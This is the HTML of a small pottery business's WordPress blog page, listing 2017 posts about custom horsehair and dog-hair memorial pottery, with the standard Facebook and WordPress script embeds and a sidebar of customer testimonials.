            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/horsehair-pottery-for-2017/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2016/12/scotty_thumbsup_cropped-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                Makes the perfect gift for that special person in your life! I would love to hear about your horse. Please e-mail me at scotty@dancingfirepottery.com or call (707) 277-1222.  Please leave a message with your phone number and I will call you back.  I return            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/horsehair-pottery-for-2017/#more-257" title="Permalink to All Your Friends &#038; Family will Love One of These Handcrafted Gifts!" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 257 --></div><div class="post-wrap clearfix">    
    <div class="post post-box clearfix post-435 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery category-featured-pictures category-finished-products" id="post-435">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/" title="Permalink to What&#8217;s Going In These  Shipment Boxes?" rel="bookmark">What&#8217;s Going In These  Shipment Boxes?</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 2, 2017</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/11/20171102_163843-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                Horsehair pottery and dog hair pottery, check it out : ) This Dog hair Pottery is created especially to honor the dog named &#8220;Lucy.&#8221; &#8220;Sending our hearts love to you Lucy.&#8221; I would love to hear about your horse. Please e-mail me            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/featured-pictures/whats-going-todays-pottery-shipment/#more-435" title="Permalink to What&#8217;s Going In These  Shipment Boxes?" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 435 -->    
    <div class="post post-box clearfix post-425 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery" id="post-425">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/dancing-fire-pottery/425/" title="Permalink to Video Post, How HorseHair Pottery is Done" rel="bookmark">Video Post, How HorseHair Pottery is Done</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 1, 2017</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/425/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/02/20160818_170914-e1487987272180-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                We Honor the Beloved Horse Named &#8220;Trigger.&#8221; The owner mailed me a few strands of hair, and we created a custom-made Vase and fired it in the Kiln. We then laid the hair on it when it was 1000 degrees.            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/dancing-fire-pottery/425/#more-425" title="Permalink to Video Post, How HorseHair Pottery is Done" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 425 --></div><div class="post-wrap clearfix">    
    <div class="post post-box clearfix post-420 type-post status-publish format-standard has-post-thumbnail hentry category-finished-products" id="post-420">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/finished-products/enjoy-video-showing-products/" title="Permalink to Enjoy this Video Showing our Products" rel="bookmark">Enjoy this Video Showing our Products</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">November 1, 2017</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/finished-products/enjoy-video-showing-products/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2016/06/HorseHair1-e1465866227707-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/finished-products/enjoy-video-showing-products/#more-420" title="Permalink to Enjoy this Video Showing our Products" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 420 -->    
    <div class="post post-box clearfix post-412 type-post status-publish format-standard has-post-thumbnail hentry category-dancing-fire-pottery category-featured-pictures" id="post-412">
    
        <h2 class="title"><a href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/" title="Permalink to It&#8217;s the Perfect Time for Gift Giving" rel="bookmark">It&#8217;s the Perfect Time for Gift Giving</a></h2>
        
        <div class="postmeta-primary">

            <span class="meta_date">October 23, 2017</span>
            
             
        </div>
        
        <div class="entry clearfix">
            
            <a href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/"><img width="90" height="90" src="http://www.dancingfirepottery.com/wp-content/uploads/2017/10/20171006_154247-150x150.jpg" class="alignleft featured_image wp-post-image" alt="" loading="lazy" /></a>            
            <p>
                I would love to hear about your horse. Please e-mail me at scotty@dancingfirepottery.com or call (707) 277-1222.  Please leave a message with your phone number and I will call you back.  I return calls on Friday and Saturday. ❤️❤️❤️            </p>

        </div>
        
                <div class="readmore">
            <a href="http://www.dancingfirepottery.com/featured-pictures/time-order-holiday-gifts/#more-412" title="Permalink to It&#8217;s the Perfect Time for Gift Giving" rel="bookmark">Read More</a>
        </div>
                
    </div><!-- Post ID 412 --></div>
    <div class="navigation clearfix">
        
        <div class="alignleft"><a href="http://www.dancingfirepottery.com/page/2/" ><span>&laquo;</span> Older posts</a></div>
        <div class="alignright"></div> 
        
    </div><!-- .navigation -->
    
            
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container"><li id="search-3" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="http://www.dancingfirepottery.com/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="text-3" class="widget widget_text"><h3 class="widgettitle">PLACE YOUR ORDER</h3>			<div class="textwidget">Try our risk free order form! No obligation to purchase until the order is confirmed! <a href="http://www.dancingfirepottery.com/order-form/">Click here</a> to begin the process!</div>
		</li></ul>        <ul class="widget-container"><li class="facebook-widget">
         <h3 class="widgettitle">Like us on Facebook!</h3>             <div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=163862247017518";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <div class="fb-page" data-href="http://www.facebook.com/dancingfirepotteryking" data-width="" data-height="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="false"></div>
            
        </li></ul>
     <ul class="widget-container"><li id="text-2" class="widget widget_text"><h3 class="widgettitle">Customer Testimonials:</h3>			<div class="textwidget"><p><i>“I can't say enough great things about this guy -- he did a wonderful job on Julius's hair pot and the pendants. Thank you so much!! For all of my horse friends -- Scott is fantastic!!!”<br />
—Megan Delgado Mitchell</p>
<p>“Scotty, my daughter absolutely LOVED her vessel and jewelry! She actually cried and said best gift ever!!! Thank you so much!! She is giving her trainer her vessel tomorrow for Christmas! Can’t thank you enough! You really have a talent that touches people<br />
 —J. Cullen</p>
<p>“I can’t tell you how incredibly happy I am with the vase and jewelry Scotty has made for me. These beautiful pieces will be such a amazing reminder of my special boy for a long time to come. It has far exceeded my expectations!”<br />
—KARLIE MANEOTIS</p>
<p>“Scotty, Thank you again so much for creating these beautiful horsehair pottery tiles for the jewelry boxes, the necklaces and the pony hanging ornament. I was mesmerized by the video watching Rodney’s hair being transformed forever on the tile. What a beautiful way to preserve the happy memories of this gentle and beloved horse. And what precious, unique gifts these are for those who remember Rodney so fondly! Thank you for your caring and craftsmanship.”<br />
—NADINE LANDAU</p>
<p>“Absolutely gorgeous! I had art work made with my horse’s hair a couple years back, and now I’m doing the same for my best friend’s horse. Scotty has a very special talent, his work allows us to keep our furry friends with us forever. Thank you Scotty! I will come back to Scotty for all of my horse hair art!”<br />
—MARY KATE</p>
<p>I received the piece. It's wonderful. Thanks you so much for your help with this. We love it.<br />
—Tiffany</p>
<p>It arrived today!  It is BEAUTIFUL!!! And PERFECT!!!  It is a Sweetest Day gift for my husband so I will be giving it to him next Saturday (the 15th). I am going to get a bamboo plant to put in it (they do well in a bed of just small gravel). I will absolutely send you pictures once it is all planted! THANK YOU so much!!!<br />
—Monica</p>
<p>Hi Scotty<br />
I opened the box finally yesterday and think they are perfect.  Tammy will be very pleased. I like your idea of the black collar around the vase.  Looks like a dog collar. Thank you for your beautiful work.<br />
—Jeanne</i></p>
</div>
		</li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
                    </div>
        
    </div>


</div><!-- #container -->

<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://www.dancingfirepottery.com/wp-includes/js/wp-embed.min.js?ver=5.9.12' id='wp-embed-js'></script>

</body>
</html>